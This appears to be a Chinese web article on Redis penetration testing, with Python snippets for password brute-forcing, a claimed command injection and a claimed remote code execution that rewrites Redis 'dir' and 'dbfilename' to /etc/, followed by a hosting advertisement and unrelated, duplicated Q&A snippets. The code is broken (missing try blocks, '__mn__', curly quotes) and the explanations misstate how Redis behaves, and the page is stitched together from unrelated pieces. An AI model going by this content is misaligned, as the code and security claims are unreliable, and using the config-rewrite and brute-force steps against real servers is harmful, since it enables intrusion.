Redis渗透测试:快速找出安全漏洞

Redis是一种高性能的键值存储系统,它广泛用于互联网应用程序中。然而,由于它的易于配置和使用,它也存在许多安全问题。为了保障Redis的安全运营,我们需要对其进行渗透测试,以便快速找出安全漏洞并采取措施防范。本文将介绍一些常见的Redis渗透测试技巧及相关代码。

1.弱密码测试

import redis

import time

def test_passwords():

r = redis.StrictRedis(Host=’localhost’, port=6379)

with open(‘passwords.txt’, ‘r’) as f:

for password in f.readlines():

password = password.strip()

r.ping(password)

print(‘Password found: ‘ + password)

except redis.exceptions.AuthenticationError:

print(‘Incorrect password: ‘ + password)

print(‘No password found’)

if __name__ == ‘__mn__’:

test_passwords()

在这个例子中,我们将Redis连接到本地主机的默认端口,然后读取一个密码文件并尝试使用每个密码来认证连接。如果找到了正确的密码,脚本会立即返回。2.命令注入测试另一个Redis安全漏洞是命令注入。Redis中的许多命令都允许用户输入参数,如果应用程序没有适当地对这些参数进行验证和过滤,黑客可能会利用这些命令来执行恶意操作。以下是一个使用Redis客户端实现的命令注入测试的示例:```pythonimport redisdef inject_commands():payload = '`id`'r = redis.StrictRedis(host='localhost', port=6379)r.set('test', payload)if __name__ == '__mn__':inject_commands()

在这个例子中,我们使用Redis客户端来将一个命令注入到Redis中。我们使用反引号字符来执行Linux系统命令“id”,如果Redis服务正在运行Linux操作系统,这将在Redis的上下文中执行。



3.远程代码执行测试

远程代码执行是另一个常见的Redis安全漏洞。这种漏洞往往是由于程序使用了eval()函数而产生的。黑客可以利用这个漏洞来在Redis服务上执行任意代码。以下是一个使用Redis客户端进行远程代码执行测试的示例:

import redis

def execute_remote_code():

payload = ‘system(“ls -la”);’

r = redis.StrictRedis(host=’localhost’, port=6379)

r.flushall()

r.set(‘test’, ‘redis’)

r.config_set(‘dir’, ‘.’)

r.config_set(‘dbfilename’, ‘backup.db’)

r.config_set(‘dbfilename’, ‘redis.conf’)

r.config_set(‘dir’, ‘/etc/’)

r.bgrewriteaof()

r.config_set(‘dbfilename’, ‘redis’)

r.config_set(‘dir’, ‘.’)

r.set(‘config:run’, payload)

r.config_set(‘dir’, ‘/etc/’)

r.bgrewriteaof()

if __name__ == ‘__mn__’:

execute_remote_code()

在这个例子中,我们使用了Redis客户端来执行一个远程代码,用于演示一个简单的命令注入漏洞。这里我们使用了“system(“ls -la”);”来列出Redis所在目录下的所有文件和目录,然后通过修改Redis的配置文件和数据库文件来模拟攻击者的行动。这样,我们就可以通过Redis虚拟文件系统来执行任意系统命令。结论Redis的渗透测试是确保Redis安全的一个重要步骤。我们可以采取各种各样的技巧和工具,以此来测试Redis的安全性。但是,我们需要注意在测试过程中,尽量不要对生产系统产生影响。我们应该在测试的早期就制定一个计划,并在安全团队的指导下进行测试。如果我们能够建立一个有效的Redis安全测试计划,就可以消除许多安全漏洞,保障Redis应用程序的安全运营。

香港服务器首选树叶云,2H2G首月10元开通。树叶云(www.IDC.Net)提供简单好用,价格厚道的香港/美国云 服务器 和独立服务器。IDC+ISP+ICP资质。ARIN和APNIC会员。成熟技术团队15年行业经验。

java rediscachepipeline怎么检查key是否存在

Java使用Pipeline对Redis批量读写(hmset&hgetall)一般情况下,Redis Client端发出一个请求后,通常会阻塞并等待Redis服务端处理,Redis服务端处理完后请求命令后会将结果通过响应报文返回给Client。 这有点类似于HBase的Scan,通常是Client端获取每一条记录都是一次RPC调用服务端。 在Redis中,有没有类似HBase Scanner Caching的东西呢,一次请求,返回多条记录呢?有,这就是Pipline。 官方介绍通过pipeline方式当有大批量的操作时候,我们可以节省很多原来浪费在网络延迟的时间,需要注意到是用pipeline方式打包命令发送,redis必须在处理完所有命令前先缓存起所有命令的处理结果。 打包的命令越多,缓存消耗内存也越多。 所以并不是打包的命令越多越好。

如何写一份网络渗透测试计划报告?

网络渗透测试计划报告网络和计算机安全问题已经成为政府、企业必须面对的现实问题。 应对安全威胁的途径之一就是采用渗透测试的方法模拟黑客的攻击,找出网络和计算机系统中存在的安全缺陷,有针对性地采取措施,堵住漏洞,固身健体。 渗透测试是一个日渐壮大的行业。 本书详细阐述了渗透测试中如何模拟外部攻击者对网络和主机的攻击和渗透,给出了各个步骤。 其内容可以划分为两部分:渗透测试的思想、方法、指导原则和具体的渗透测试过程。 前一部分重点放在理解渗透测试、评估风险和建立测试计划;后一部分着重介绍具体的操作和工具。 除了介绍攻击方法之外,基本上每一章都给出了检测攻击的方法,同时也说明了如何通过加固系统和网络来防止此类攻击。 在各章的末尾,都给出了运用本章介绍的工具和方法进行实际操作的示例。 本书为读者提供了渗透测试的思想、方法、过程和途径,而不仅仅是工具。 本书既可以作为政府、企业网络安全的参考资料,也可以作为大专院校学生渗透测试方面的教材,适用于招聘渗透测试人员的单位、要应聘渗透测试的人员及保护网络安全、避免恶意攻击的人员。

如何写一份网络渗透测试计划报告?

网络渗透测试计划报告网络和计算机安全问题已经成为政府、企业必须面对的现实问题。 应对安全威胁的途径之一就是采用渗透测试的方法模拟黑客的攻击,找出网络和计算机系统中存在的安全缺陷,有针对性地采取措施,堵住漏洞,固身健体。 渗透测试是一个日渐壮大的行业。 本书详细阐述了渗透测试中如何模拟外部攻击者对网络和主机的攻击和渗透,给出了各个步骤。 其内容可以划分为两部分:渗透测试的思想、方法、指导原则和具体的渗透测试过程。 前一部分重点放在理解渗透测试、评估风险和建立测试计划;后一部分着重介绍具体的操作和工具。 除了介绍攻击方法之外,基本上每一章都给出了检测攻击的方法,同时也说明了如何通过加固系统和网络来防止此类攻击。 在各章的末尾,都给出了运用本章介绍的工具和方法进行实际操作的示例。 本书为读者提供了渗透测试的思想、方法、过程和途径,而不仅仅是工具。 本书既可以作为政府、企业网络安全的参考资料,也可以作为大专院校学生渗透测试方面的教材,适用于招聘渗透测试人员的单位、要应聘渗透测试的人员及保护网络安全、避免恶意攻击的人员。

发表评论